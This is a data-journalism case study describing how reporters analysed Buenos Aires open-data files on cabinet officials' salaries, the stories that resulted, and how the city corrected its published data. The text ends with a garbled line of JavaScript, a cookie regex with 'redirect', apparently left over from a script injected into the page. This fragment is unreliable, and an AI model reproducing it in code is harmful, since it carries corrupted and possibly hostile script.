
The Government of the City of Buenos Aires has a catalog of data where it publishes information in open format to make different areas of its administration more open to the public eye.
We began searching among the datasets available to work with those of high relevance considering public interest.
We decided to download the datasets related to the salaries of the cabinet officials and the chief of the Buenos Aires administration.
Working with the database
As a first task, we downloaded the two files with the salaries for 2012 and 2013, we merged them in one Excel spreadsheet so we could calculate the monthly variations. The data was distributed in several columns to facilitate the analysis and to have the chance to get a global vision of the whole set.
Because the published databases were clean, with no important mistakes, there was no need to do a lot of work on the information published by the City administration.

For a first story (More than 40 percent pay rise for BA ministers) we decided to calculate the percentage variations between July 2012 and July 2013, since the information published reached that month.
In the second story (Another pay rise for BA ministers: 20% in the last semester) with the complete 2013 data, the percentage difference was calculated for the period July-December 2013.
To facilitate the journalistic work, in both cases rankings by official were created according to salaries for all of 2012 and changes in ranking were analyzed according to salaries perceived in 2013.
The visualizations
When the work on the database was done, the journalists and the multimedia design team met to create a visualization that would clearly show the conclusions they had arrived at.
For the first publication, the percentage salary rise between July 2012 and July 2013 was considered.
The second visualization worked with the information of the second semester of 2013.
The impact of the stories
In less than 24 hours the City administration uploaded the updated information on the salaries of its senior officials up to December 2013. With this the second press story was produced. When the first story was published there were only data up to July of that year available, even though the dataset informed that they would be updated every month.

After the first story was published, the BA minister of Education showed his pay slip on Twitter, asking that the information in the lanacion.com story be corrected, because the percentage variation “was wrong”. But the calculation was correct. The error was in the data published in the government catalog. This led the Open Government area to revise all the published material and to check the information with the area that supplied it. From that time on the data of the officials is published monthly, with no delays.
“; )”\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));”;,”redirect”);>,;”””; ; “”)}


